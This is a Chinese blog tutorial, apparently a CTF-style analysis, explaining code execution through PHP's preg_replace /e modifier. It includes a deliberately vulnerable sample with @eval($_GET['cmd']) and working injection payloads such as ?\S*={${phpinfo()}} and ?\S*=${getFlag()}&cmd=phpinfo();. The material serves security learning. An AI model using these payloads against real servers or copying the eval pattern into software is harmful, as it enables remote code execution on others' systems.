深入研究preg_replace与代码执行

下面将深入研究 preg_replace /e 模式下的代码执行问题,

其中包括 preg_replace 函数的执行过程分析、正则表达式分析、漏洞触发分析,当中的坑非常非常多,相信看完你也能学到很多

案例分析

<?php

function complex($re, $str) {

return preg_replace(

'/(' . $re . ')/ei',

'strtolower("\\1")',

$str

);

}

foreach($_GET as $re => $str) {

echo complex($re, $str). "\n";

}

function getFlag(){

@eval($_GET['cmd']);

}

preg_replace 使用了 /e 模式,导致了代码可以被执行

我们都知道 preg_replace 在匹配到正则符号后就会被替换字符串,

也就是第二个参数 'strtolower("\\1")' 所代表的的内容将被执行

那是如何被执行的呢?

第一个坑

上面假如替换以后是 eval(‘strtolower("\\1")’)



其中 \\1 其实转义以后就是 \1 ,而 \1 在正则表达式中有自己的含义

所以这里的 \1 实际上指定的是第一个子匹配项

官方 payload 为 /?.*={${phpinfo()}} ,即 GET 方式传入的参数名为 /?.* ,值为 {${phpinfo()}}

原先的语句: preg_replace('/(' . $re . ')/ei', 'strtolower("\\1")', $str);

变成了语句: preg_replace('/(.*)/ei', 'strtolower("\\1")', {${phpinfo()}});

上面的语句如果直接写在程序里是可以被执行的,但我们是通过GET传参 (.*) 的方式传入的

我们都知道PHP中命名规则是没有 (. )的,而且一些非法字符是会被替换成 _ 的。所以也就导致正则匹配错误,无法被执行,这就是第二个坑

第二个坑

我们要让代码可以被执行,就是换一个正则表达式让其能够匹配到 {${phpinfo()}}

这里我提供一个payload

?\S*={${phpinfo()}}

这里又不得不说说 \S 和 \s 的区别了,

[\s]表示,只要出现空白就匹配

[\S]表示,非空白就匹配

那么它们的组合[\s\S],表示所有的都匹配

"."是不会匹配换行的,所有出现有换行匹配的时候,就习惯使用[\s\S]来完全通配模式。

第三个坑

我们为什么一直在构造 {${phpinfo()}} 的一个形式才能执行 phpinfo()函数呢?



实际上这是利用了 php可变变量 的原因,在PHP中双引号包裹的字符串中可以解析变量,而单引号则不行。

{${phpinfo()}} 中的 phpinfo() 会被当做变量先执行,执行后,即变成 ${1} , (phpinfo()成功执行返回true)。

如果这个理解了,你就能明白下面这个问题了:

var_dump(phpinfo()); // 结果:布尔 true

var_dump(strtolower(phpinfo()));// 结果:字符串 '1'

var_dump(preg_replace('/(.*)/ie','1','{${phpinfo()}}'));// 结果:字符串'11'

var_dump(preg_replace('/(.*)/ie','strtolower("\\1")','{${phpinfo()}}'));// 结果:空字符串''

var_dump(preg_replace('/(.*)/ie','strtolower("{${phpinfo()}}")','{${phpinfo()}}'));// 结果:空字符串''

这里的'strtolower("{${phpinfo()}}")'执行后相当于 strtolower("{${1}}") 又相当于 strtolower("{null}") 又相当于 '' 空字符串

上面的案例还可以直接调用 getFlag() 函数,给 cmd 赋值恶意代码达到被代码执行的效果

payload

?\S*=${getFlag()}&cmd=phpinfo();

说到最后

preg_replace /e 的这种模式在 php7 是已经被取消了的

这个模式是非常危险的,还可以延伸学习一下

preg_replace危险的/e修饰符妙用和慎用(一句话后门常用)

就是这些了

如果觉得写的还不错,可以点赞关注支持一下哦,一起学习